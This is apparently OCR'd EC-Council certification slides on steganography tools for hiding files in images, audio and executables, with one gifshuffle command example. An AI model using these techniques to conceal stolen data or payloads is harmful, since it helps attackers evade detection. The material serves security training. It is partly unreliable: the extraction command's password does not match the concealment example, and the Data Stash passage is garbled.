

EC-Council

**CH C: Hiding files**<br> *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council *Copyright* © by EC-Council



# Steganography Tool: Steghide

Steghide is a steganography program that hides data in various kinds of image- and audio-files

Features:

- Compression of the embedded data
- Encryption of the embedded information
- Automatic integrity checking using a checksum
- Support for JPEG, BMP, WAV, and AU files



#### EC-Council





EC-Council



Stegons combines two strong technologies for securing information: Cryptography and Steganography

It hides a file inside:

- BMP
- VOC WAV
- ASCII file



It protects your pictures by just storing a file with your copyright in the picture

EC-Council



# Steganography Tool: Pretty Good Envelop

Pretty Good Envelop is a program suite for hiding a (binary) message in a larger binary file and retrieving such a hidden message

> The algorithm is simple; append the message to the binary envelope file, and then append a 4-byte pointer in the beginning of the message

> > To retrieve the message, the last 4 bytes of the file are read, the file pointer is set to that value, and the file read from that point,<br>excluding the last 4 pointer bytes

EC-Council

**CH C: H idin g file s**



The program gifshuffle is used to conceal messages in GIF images by shuffling the colormap, which leaves the image visibly unchanged

It works with all GIF images, including those with transparency and animation, and in addition provides compression and encryption of the concealed message

How it works:

- The gifshuffle program runs in two modes
	- message concealment
		- Message -> optional compression -> optional encryption -> concealment in image
	- message extraction
		- Extract data from image -> optional decryption -> optional uncompression -> message

EC-Council

**CH C: H idin g file s**



# TM **Ethical**

# Tool: Gifshuffle (cont'd)

## ¿ EXAMPLE:

• The following command will conceal the message "eccouncil is best" in the file ecc.gif, with compression, and encrypted with the password "eccouncil". The resulting text will be stored in outfile.gif

 $-$  message concealment:

– **gifshuffle -C -m "eccouncil is best" -p "eccouncil" ecc.gif outfile.gif**

– To extract the message, the command would be:

– **gifshuffle -C -p "hello world" outfile.gif**

**CH C: Hiding files** all Rights Reserved. Reproduction is Strictly Prohibited Council

EC-Council



# Tool: JPHIDE and JPSEEK

## JPHIDE and JPSEEK are programs which allow you to hide a file in a jpeg visual image



EC-Council



wbStego is a tool that hides any type of file in bitmap images, text files, HTML files, or Adobe PDF files

It can be used to exchange sensitive data securely or to add hidden copyright information to the file



#### EC-Council



OutGuess is a universal steganographic tool that allows the insertion of hidden information into the redundant bits of data sources

The nature of the data source is irrelevant to the core of OutGuess

> The program relies on the data specific handlers that will extract redundant bits and write them back after modification

> > It supports PNM and JPEG image formats

EC-Council



# OutGuess: Screenshot



EC-Council



Data Stash is a security tool that allows you to data files within other files



Select a large bitmap or database file as a anows you to the database inc as a series of provided using the sensitive of the receptacle, then  $\blacksquare$ add the data files you'd like to hide

Password protection is also Blowfish encryption









**CH C: Hiding files**<br>All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council



Hydan stegan ographically conceals a message into an application

It exploits redundancy in the i386 instruction set by defining sets of functionally equivalent instructions

It then encodes information in machine code by using the appropriate instructions from each set

## Features:

- Application filesize remains unchanged
- Message is blowfish encrypted with a user-supplied pass phrase before being embedded
- Encoding rate:  $1/110$

EC-Council

**CH C: H idin g file s**

